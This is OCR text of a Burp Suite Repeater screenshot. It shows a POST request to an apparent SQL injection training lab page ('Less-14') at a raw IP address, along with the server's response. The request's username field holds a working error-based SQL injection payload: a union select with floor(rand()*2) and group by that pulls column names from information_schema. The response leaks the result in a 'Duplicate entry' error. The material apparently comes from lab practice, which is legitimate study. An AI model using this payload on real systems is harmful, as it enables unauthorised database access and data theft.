 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://118.178.92.161 ?
Request
Raw Params Headers Hex
1 POST /Less-14/ HTTP/1.1
2 Host: 118.178.92.161
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://118.178.92.161/Less-14/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 221
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 uname=
"+union+select+count(*),concat_ws('*',(select+column_name+from+informati
on_schema.columns+where+table_name='users'+limit+0,1),floor(rand()*2))+a
s+a+from+information_schema.tables+group+by+a+%23&passwd=&submit=Submit
Response
Raw Headers Hex Render
30 <div>
Password : &nbsp;&nbsp;&nbsp;
31 <input type="text" name="passwd" value=""/>
32 </div>
</br>
33 <div style=" margin-top:9px;margin-left:90px;">
34 <input type="submit" name="submit" value="Submit" />
35 </div>
36 </form>
37
38 </div>
</div>
39
40 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:cen
41 <font size="6" color="#FFFF00">
42
43
44
45
46
47
48
49
50
51
52
53 <font color= "#0000ff" font size="3">
Duplicate entry 'id*1' for key 'group_key'</br>
</br>
</br>
<img src="../images/slap.jpg" />
</font>
54
55 </font>
56 </div>